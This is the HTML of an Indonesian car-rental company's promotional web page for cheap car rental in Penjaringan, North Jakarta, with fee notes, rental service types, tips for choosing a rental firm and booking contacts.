</svg></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28e027b8" data-id="28e027b8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-47ea8e19 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="47ea8e19" data-element_type="widget" data-widget_type="theme-post-title.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">Rental Mobil Penjaringan Murah</h1></div></div><div class="elementor-element elementor-element-7d7c269b elementor-align-center elementor-widget elementor-widget-post-info" data-id="7d7c269b" data-element_type="widget" data-widget_type="post-info.default"><div class="elementor-widget-container"><ul class="elementor-inline-items elementor-icon-list-items elementor-post-info"><li class="elementor-icon-list-item elementor-repeater-item-ede85bd elementor-inline-item" itemprop="author">
<a href="https://www.kalijagarentcar.com/author/kalijaga">
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
Kalijaga					</span>
</a></li><li class="elementor-icon-list-item elementor-repeater-item-ef11192 elementor-inline-item" itemprop="datePublished">
<a href="https://www.kalijagarentcar.com/2018/11/18">
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
November 18, 2018					</span>
</a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1ef0dfce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ef0dfce" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-59446c63" data-id="59446c63" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-15e7f37b elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="15e7f37b" data-element_type="widget" data-widget_type="theme-post-featured-image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/11/IMG-20201228-WA1191.jpg?fit=500%2C500&#038;ssl=1" title="" alt="Rental Mobil poris" loading="lazy" /></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-21fe450a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21fe450a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-60adfdff" data-id="60adfdff" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-339bd030 elementor-widget elementor-widget-heading" data-id="339bd030" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Berbagi Kebaikan</h2></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1bc4a60" data-id="1bc4a60" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1de73d21 elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--align-right elementor-share-buttons--color-custom elementor-share-buttons-mobile--align-center elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="1de73d21" data-element_type="widget" data-widget_type="share-buttons.default"><div class="elementor-widget-container"><div class="elementor-grid"><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_facebook">
<span class="elementor-share-btn__icon">
<i class="fab fa-facebook" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on facebook</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_whatsapp">
<span class="elementor-share-btn__icon">
<i class="fab fa-whatsapp" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on whatsapp</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_twitter">
<span class="elementor-share-btn__icon">
<i class="fab fa-twitter" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on twitter</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_pinterest">
<span class="elementor-share-btn__icon">
<i class="fab fa-pinterest" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on pinterest</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_linkedin">
<span class="elementor-share-btn__icon">
<i class="fab fa-linkedin" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on linkedin</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_email">
<span class="elementor-share-btn__icon">
<i class="fas fa-envelope" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on email</span>
</span></div></div></div></div></div></div></div></div></section><div class="elementor-element elementor-element-49296b52 elementor-widget elementor-widget-theme-post-content" data-id="49296b52" data-element_type="widget" data-widget_type="theme-post-content.default"><div class="elementor-widget-container"><div class="kk-star-ratings kksr-auto kksr-align-left kksr-valign-top"
data-payload='{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;4412&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;0\/5 - (0 votes)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Rental Mobil Penjaringan Murah&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'><div class="kksr-stars"><div class="kksr-stars-inactive"><div class="kksr-star" data-star="1" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="2" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="3" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="4" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="5" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div><div class="kksr-stars-active" style="width: 0px;"><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div></div><div class="kksr-legend" style="font-size: 19.2px;">
<span class="kksr-muted">Rate this post</span></div></div><p><a href="https://www.kalijagarentcar.com/rental-mobil-penjaringan-murah">Rental Mobil Penjaringan</a> Murah &#8211; Kalijaga Rentcar &#8211; Mungkin anda saat ini sedang berada di Jakarta Utara atau mau berlibur dengan kendaraan yang bersifat pribadi sehingga anda lebih leluasa selama di perjalanan tentunya bersama <a style="font-weight: 400; font-size: 16px;" href="http://kalijagarentcar.com">kalijagarentcar.com</a><span style="font-weight: 400; font-size: 16px;"> &#8211; Insya Alloh terjaga terawat bersih dan nyaman.</span></p><p><span style="font-weight: 400;">Pademangan ini merupakan wilayah  DKI Jakarta yang memiliki banyak destinasi wisata dan pusat perbelanjaan mulai dari level bawah menengah hingga level atas atau bisa disebut dengan supermall yang menyediakan semua kebutuhan tour atau liburan anda lebih berkesan dan tentunya bisa bawah oleh-oleh untuk dibawa pulang.</span></p><p><span style="font-weight: 400;">Destinasi wisata banyak sekali kami bisa rangkum dalam artikel ini untuk pendukung perjalanan anda selama memakai jasa  dengan kalijaga rent car.</span></p><h3>Daftar Harga Rental Mobil Penjaringan Murah</h3><div id="footable_parent_12641"
class=" footable_parent ninja_table_wrapper loading_ninja_table wp_table_data_press_parent semantic_ui "><table data-ninja_table_instance="ninja_table_instance_0" data-footable_id="12641" data-filter-delay="1000" aria-label="Daftar Harga Rental Mobil Jabodetabek"            id="footable_12641"
data-unique_identifier="ninja_table_unique_id_4052449053_12641"
class=" foo-table ninja_footable foo_table_12641 ninja_table_unique_id_4052449053_12641 ui table  nt_type_ajax_table selectable striped vertical_centered  footable-paging-right"><colgroup><col class="ninja_column_0 "><col class="ninja_column_1 "><col class="ninja_column_2 "></colgroup></table></div><p><strong>Harga Luar Kota</strong></p><div id="footable_parent_12642"
class=" footable_parent ninja_table_wrapper loading_ninja_table wp_table_data_press_parent bootstrap3 "><table data-ninja_table_instance="ninja_table_instance_1" data-footable_id="12642" data-filter-delay="1000" aria-label="Daftar Harga Rental Mobil Luar Kota"            id="footable_12642"
data-unique_identifier="ninja_table_unique_id_978996280_12642"
class=" foo-table ninja_footable foo_table_12642 ninja_table_unique_id_978996280_12642 table  nt_type_ajax_table vertical_centered  footable-paging-right"><colgroup><col class="ninja_column_0 "><col class="ninja_column_1 "><col class="ninja_column_2 "></colgroup></table></div><p><strong>NOTE</strong></p><ul><li><em>Makan sopir Rp 50.000 per 12 jam.</em></li><li><em>Biaya overtime 10% per jam dari harga sewa.</em></li><li><em>Bila ada overtime, maka uang makan sopir menjadi Rp 70.000 per hari.</em></li><li><em>Pengisian BBM dilakukan bersama dengan sopir nya dengan patokan saat pertama dipakai Indikator penunjuk BBM pada posisi setengah dan setelah selesai pemakaian, BBM diisi bersama sopir sampai kembali ke posisi awal.</em></li><li><em>Hindari memberi uang langsung ke sopir nya dalam pengisian BBM untuk menghindari salah paham dalam penggunaan BBM.</em></li><li><em>Harga sewaktu-waktu bisa berubah</em></li></ul><blockquote><p>Kalijaga Rentcar menjadi pilihan sewaan Mobil di Jabodetabek, pilihan tepat bagi warga kota Jabodetabek. Apa saja jenis perjalanan Anda apakah untuk bisnis atau wisata, hubungi kami untuk merasakan pengalaman pelayanan.</p></blockquote><h3><strong>Daftar Harga Drof Off</strong></h3><div id="footable_parent_12640"
class=" footable_parent ninja_table_wrapper loading_ninja_table wp_table_data_press_parent semantic_ui "><table data-ninja_table_instance="ninja_table_instance_2" data-footable_id="12640" data-filter-delay="1000" aria-label="Daftar Harga Rental Mobil Drof Off"            id="footable_12640"
data-unique_identifier="ninja_table_unique_id_2079325578_12640"
class=" foo-table ninja_footable foo_table_12640 ninja_table_unique_id_2079325578_12640 ui table  nt_type_ajax_table selectable striped vertical_centered  footable-paging-right"><colgroup><col class="ninja_column_0 "><col class="ninja_column_1 "><col class="ninja_column_2 "></colgroup></table></div><blockquote><p>Harga Drof off diluar kota sangat tergantung sekali dengan jauhnya titik pengantaran, sebaiknya hubungi kami untuk mendapatkan harga yang pasti.</p></blockquote><p><span style="font-weight: 400;">Kalijaga Rent Car &#8211; siap berikan penawaran khususnya dan umumnya untuk wilayah jabodetabek dengan harga yang sangat terjangkau.</span></p><h3>Solusi Transportasi Mudah Tanpa Ribet</h3><p>Jasa rental mobil Penjaringan Murah  menjadi salah satu pilihan tepat bagi anda yang saat ini sedang membutuhkan sarana transportasi yang mudah dan tanpa ribet. Sejak dulu, rental mobil kian menjamur. Mulai dari sekadar bisnis rumahan hingga berbentuk perusahaan spesialis yang punya banyak cabang di berbagai kota.</p><p>Biasanya orang menyewa mobil untuk berbagai kebutuhan. Mulai dari substitusi waktu sewa yang singkat atau dalam bentang waktu yang lumayan lama. Oleh sebab itu, bila anda tidak benar-benar menyewa mobil secara terencana dan mengenal perusahaan jasa penyewaan mobil tersebut, bisa jadi anda akan kecewa dengan pelayanannya.</p><h3>Jenis Layanan Jasa Transportasi</h3><p>Di dalam sebuah jasa sewa mobil untuk pelayanannya terdapat berbagai macam jenis yang berbeda. Hal ini pastinya juga bisa berpengaruh terhadap biaya sewa yang akan anda keluarkan. Agar bisa memperoleh pelayanan sesuai dengan keinginan anda, maka anda harus tahu seperti apa jenis pelayanan tersebut.</p><h3>Rental Mobil Harian</h3><p>Salah satu jenis layanan jasa rental penjaringan murah adalah rental harian. Oleh sebab itu, saat anda menggunakan layanan rental harian ini anda akan mendapatkan informasi mengenai hal-hal pokok tentang mobil tersebut. Seperti harga sewa bila melampaui batas yang sudah disepakati.Tarif driver bila menggunakannya, tarif tol hingga BBM. Oleh sebab itu, anda bisa memilih mobil dan jenis layanan yang akan anda bahwa untuk mendapatkan perjalanan yang nyaman.</p><h3>Sewa Mobil Mingguan dan Bulanan</h3><p>Untuk jenis layanan sewa mobil yang satu ini biasanya banyak dipakai ketika libur panjang atau libur lebaran untuk mudik ke kampung halaman. Dalam layanan ini terdapat dua jenis layanan yakni sewa mobil plus sopir dan sewa mobil lepas kunci atau tanpa supir.</p><p>Jasa rental mobil penjaringan murah selalu memperhatikan kualitas mobil yang akan disewakan. Salah satunya dengan melakukan pengecekan secara berkala. Ada perbaikan kerusakan yang dilakukan untuk mengetahui seperti apa kondisi mobil sebelum digunakan untuk perjalanan. Biasanya jenis rental mingguan atau bulanan ini ditujukan untuk perusahaan yang ingin sewa buah mobil.</p><h3>Rental Mobil Antar Jemput</h3><p>Mungkin anda bertanya &#8211; tanya apa yang dimaksud dengan rental antar jemput. Ini merupakan salah satu jenis layanan sewa mobil bila sewaktu-waktu ada urusan. Misalnya bila anda ingin ke bandara atau ingin kembali ke rumah dari bandara. Anda bisa menggunakan jasa rental dengan layanan antar jemput ini.</p><h3>Sewa Mobil Jangka Panjang</h3><p>Salah satu jenis layanan jasa Kalijaga Rentcar &#8211; adalah sewa mobil jangka panjang. Dalam layanan ini sebuah mobil bisa di sewa mulai dari waktu 6 bulan hingga mencapai batas waktu 3 tahun. Misalnya tanpa jemputan karyawan atau ketika mengantarkan barang ke perusahaan lain maupun ke pabrik.</p><h3>Alasan Menggunakan Jasa Kalijaga Rentcar</h3><p>Saat ini melihat gaya hidup modern menjadikan bisnis rental mobil semakin banyak penggemarnya. Dengan hadirnya sosial media serta aplikasi sewa mobil menjadikan konsumen semakin lebih mudah saat menggunakan mobil untuk di sewa.</p><p>Saat ini pengguna jasa rental mobil kian banyak. Apalagi saat masuk musim libur akhir tahun seperti sekarang ini. Bukan hanya di kota &#8211; kota besar saja. Bahkan kota kecil selama memiliki destinasi wisata yang menarik tentu akan mempunyai permintaan rental mobil yang tinggi.</p><h3>Lebih Praktis</h3><p>Salah satu alasan bagi konsumen untuk memilih jasa rental mobil adalah karena lebih praktis. Sebab anda tidak perlu melakukan perawatan mobil, mengganti suku cadang mobil, membayar pajak dan mengurus asuransi. Anda tinggal melakukan reservasi dengan mudah dan memilih kendaraan serta memberikan jaminan. Dengan begitu, anda sudah bisa menggunakan mobil tersebut. Tetapi perusahaan yang membutuhkan kendaraan operasional pun juga bisa merasakan manfaatnya</p><h3>Area Pelayanan Sesuai Kota Tujuan</h3><p>Meskipun kebanyakan penyedia jasa rental di peroleh pelanggan dari luar kota. Khususnya bagi orang-orang yang mempunyai kebutuhan wisata dan jalan-jalan. Tetapi Kalijaga Rent Car juga menyediakan rental mobil untuk daerah Jakarta Utara dengan berbagai macam area.</p><p>Mulai dari penjaringan layanan jasa Kalijaga.Rentcar &#8211; untuk kecamatan Cilincing, Kelapa Gading, Koja, Penjaringan dan Tanjung Priok. Selain itu, rental mobil di sini membuat anda bisa kunjungi berbagai macam lokasi wisata menarik.</p><p>Bila anda tidak setiap hari menggunakan mobil dan hanya memerlukan mobil untuk kebutuhan tertentu, maka pilihan paling tepat adalah menggunakan jasa rental mobil. Saat ini jasa rental mobil juga melayani sewa harian, mingguan, bulanan bahkan ada juga yang menyediakan layanan sewa tahunan.</p><h3>Kapasitas Penumpang Lebih Banyak</h3><p>Banyak orang yang sudah punya mobil pribadi tapi tetap memerlukan jasa rental mobil. Terlebih lagi bila anda sudah melakukan family trip atau mengantar tamu perusahaan dengan jumlah yang tidak sedikit. Oleh sebab itu, anda tak perlu heran jika jasa Kalijaga Rentcar &#8211; mempunyai pilihan armada yang cukup banyak dengan kapasitas penumpang.</p><h3>Tidak Memerlukan Biaya Perawatan</h3><p>Sebuah mobil pastinya memerlukan perawatan berjangka.  Biaya perawatan mobil saat ini masih tergolong mahal dan sangat bervariasi. Akan tetapi berbeda halnya bila anda menyewa mobil. Tetapi perawatan tersebut akan menjadi tanggung jawab pemilik atau penyedia jasa rental. Jika pun ada, biasanya ini bersifat opsional di mana terdapat kasus tertentu.</p><h3>Punya Mobil Mewah dengan Biaya Murah</h3><p>Salah satu keuntungan menggunakan jasa rental mobil penjaringan murah, adalah bisa mempunyai mobil mewah dengan biaya yang cukup murah.. Hal ini pastinya menjadi salah satu keuntungan tersendiri bagi penyewa mobil. Sekarang mobil sewaan tidak hanya terpaku pada mobil harian maupun mobil keluarga. Tetapi juga merambah ke berbagai mobil mewah.</p><h3>Tips Memilih Rental Mobil Terbaik</h3><p>Arus mobilitas di kota besar seperti Jakarta memang mengalami peningkatan yang signifikan dari waktu ke waktu. Ada banyak aspek yang mendasari nya, mulai dari berkembangnya pusat perbelanjaan, pariwisata sampai dengan pekerjaan yang menjadikan Jakarta menjadi kota dengan masyarakat pengguna transportasi nya terbanyak.</p><p>Berkaitan dengan hal tersebut, membuat jasa transportasi kian menjamur dan dan salah satunya adalah jasa sewa kendaraan roda empat. Semuanya selalu menawarkan berbagai macam mobil untuk disewa baik online maupun offline.</p><p>Bila anda memerlukan jasa sewa mobil, anda harus memastikan anda peroleh pelayanan tersebut dengan mudah, tidak ribet dan tentunya berkualitas. Solusinya anda bisa mempercayakan kepada jasa dari Kalijaga Rent Car.</p><p>Berikut ini ada beberapa tips yang bisa anda ikuti agar mendapatkan layanan sewa mobil terbaik untuk kebutuhan transportasi anda.</p><h3>Melakukan Riset Sebelum Menentukan Tempat Rental Mobil</h3><p>Sebelum anda memutuskan untuk rental mobil, penting sekali bagi anda untuk melakukan riset lebih dahulu. Hal ini bertujuan sebagai bagian dari perencanaan yang matang. Sebab sebelum melakukan perjalanan dengan sewa mobil, anda tentu ingin agar bisa lebih efisien khususnya dalam hal budget atau pengeluaran. Berapa jumlah biayanya, berapa lama waktu sewa dan di mana memilih tempat rental yang tepat.</p><h3>Menyesuaikan Jenis Mobil Sesuai Kebutuhan</h3><p>Misalnya bila anda akan pergi dengan 7 orang, maka sebaiknya anda memiliki kendaraan yang bisa memuat kapasitas penumpang sebanyak 7 orang. Hal ini sepertinya sepele akan tetapi sangat penting untuk diperhatikan saat anda memilih jasa Kalijaga Rentcar. Sebab dengan memilih kendaraan yang sesuai kebutuhan, tentunya anda akan mendapatkan perjalanan yang nyaman. Selain itu, efisiensi biaya pengeluaran juga lebih maksimal.</p><h3>List Rental Mobil Ternama di Jakarta</h3><p>Langkah selanjutnya yang bisa anda lakukan adalah membuat daftar berbagai tempat rental mobil yang ada di Jakarta. Anda bisa membuat list mana saja rental mobil yang sudah punya reputasi baik dan punya unit kendaraan dengan tipe yang anda butuhkan saat ini. Apalagi di era yang canggih seperti saat ini, anda bisa mengumpulkan berbagai macam daftar tempat rental mobil dengan mudah melalui internet.</p><h3>Bandingkan Harga Yang di Tawarkan</h3><p>Jika anda sudah punya daftar mana saja tempat yang menyediakan jasa rental mobil penjaringan murah dengan berbagai macam tipe kendaraan yang anda cari. Maka selanjutnya anda bisa dengan mudah membandingkan harga sewa antara 1 tempat sewa mobil dengan tempat lainnya. Dengan demikian, kemungkinan anda bisa lebih berhemat saat menyewa mobil.</p><h3>Konsultasi Sebelum Pembayaran Rental Mobil</h3><p>Maka selanjutnya yang bisa anda lakukan yaitu berkonsultasi dengan penyedia rental mobil di mana anda akan menyewa kendaraan sebagai transportasi. Ada beberapa hal yang perlu di konsultasi kan sebelum anda melakukan pembayaran rental mobil tersebut. Apa saja itu?</p><h3>Waktu Sewa Mobil</h3><p>Adanya konsultasi bisa mempermudah anda untuk menentukan berapa lama anda menyewa mobil tersebut. Selain itu, anda juga bisa mengetahui kapan rencana anda untuk menyewa mobil. Hal ini penting sekali untuk dilakukan beberapa hari sebelum anda menyewa mobil. Anda juga bisa memastikan availability dari mobil tersebut. Jika sudah menemukan kesepakatan berapa lama dan kapan waktu sewa mobil.</p><h3>Pilih Penyedia Rental dengan Unit Mobil yang Terawat</h3><p>Jasa rental mobil yang baik tentu saja hanya akan menyewakan unit kendaraan yang terawat. Seperti unit mobil selalu di service berkala setiap bulan. Kebersihan mobil terjaga dan mobil tersebut tepat pajak. Semua itu bisa anda dapatkan di Kalijaga Rent Car yang merupakan penyedia jasa rental mobil pademangan murah. Nikmati kemudahan mendapatkan sewa mobil terbaik hanya di Kalijaga Rent Car.</p><p><span style="font-weight: 400;">Yuk ambil kesempatan terbaik sekarang dengan booking armada di rental mobil pademangan murah dari Kalijagarentcar.com dan dapatkan banyak keuntungan di atas serta harga sewa promo nya.</span></p><p>Unruk Pemesanan silahkan hubungi markering Rental Mobil Penjaringan Murah Reservasi 0813 1491 4474 RaekhanTelepon/ SMS/ Whatsapp 24 Jam</p><p>Kenyamanan dan keselamatan anda di perjalanan menjadi prioritas layanan</p></div></div><div class="elementor-element elementor-element-68aeb831 elementor-widget elementor-widget-post-navigation" data-id="68aeb831" data-element_type="widget" data-widget_type="post-navigation.default"><div class="elementor-widget-container"><div class="elementor-post-navigation"><div class="elementor-post-navigation__prev elementor-post-navigation__link">
<a href="https://www.kalijagarentcar.com/rental-mobil-tanjung-priok" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-arrow-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Rental Mobil Tanjung Priok</span></span></a></div><div class="elementor-post-navigation__next elementor-post-navigation__link">
<a href="https://www.kalijagarentcar.com/rental-mobil-pademangan-murah" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Rental Mobil Pademangan Murah</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-arrow-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a></div></div></div></div></div></div></div></section></div></div><div data-elementor-type="footer" data-elementor-id="11227" class="elementor elementor-11227 elementor-location-footer"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-293ba694 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="293ba694" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7f8a2a4b" data-id="7f8a2a4b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c0f2c31 elementor-widget elementor-widget-image" data-id="c0f2c31" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="500" height="212" data-src="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2019/12/kali22.png?fit=500%2C212&amp;ssl=1" class="attachment-medium_large size-medium_large wp-image-16710" alt="" data-srcset="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2019/12/kali22.png?w=500&amp;ssl=1 500w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2019/12/kali22.png?resize=300%2C127&amp;ssl=1 300w" data-sizes="(max-width: 500px) 100vw, 500px" /></div></div><div class="elementor-element elementor-element-113b591b elementor-tablet-align-start elementor-hidden-tablet elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="113b591b" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
<span class="elementor-icon-list-text">0858-8555-6074 </span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
<span class="elementor-icon-list-text">0813-1491-4474 </span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">raekhan22@gmail.com</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
<span class="elementor-icon-list-text">Jl. Perumahan Citra 5 Blok 6 No. 5, Kalideres, Jakarta Barat, DKI Jakarta 11820</span></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ceeae98" data-id="6ceeae98" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5adb05e8 elementor-widget elementor-widget-heading" data-id="5adb05e8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">KALIJAGARENTCAR.COM</h4></div></div><div class="elementor-element elementor-element-f98dfaf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f98dfaf" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/tentang-kami"><span class="elementor-icon-list-text">Tentang</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/layanan"><span class="elementor-icon-list-text">Layanan</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/galeri"><span class="elementor-icon-list-text">Galeri</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/artikel"><span class="elementor-icon-list-text">Artikel</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/kontak-kami"><span class="elementor-icon-list-text">Kontak</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ea00a22" data-id="6ea00a22" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-22fa24c8 elementor-widget elementor-widget-heading" data-id="22fa24c8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Rental Mobil</h4></div></div><div class="elementor-element elementor-element-427c0794 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="427c0794" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Jakarta</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Bogor</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Depok</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Tangerang</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Bekasi</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-36d64036" data-id="36d64036" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2c733247 elementor-widget elementor-widget-heading" data-id="2c733247" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Promo Terbaru</h4></div></div><div class="elementor-element elementor-element-117058a elementor-grid-1 elementor-posts--thumbnail-none elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="117058a" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:7,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic"><div class="elementor-widget-container"><div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid"><article class="elementor-post elementor-grid-item post-20435 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/sewa-mobil-jakarta-selatan" >
Sewa Mobil Jakarta Selatan			</a></h3></div></article><article class="elementor-post elementor-grid-item post-20275 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/sewa-mobil-alphard-jakarta" >
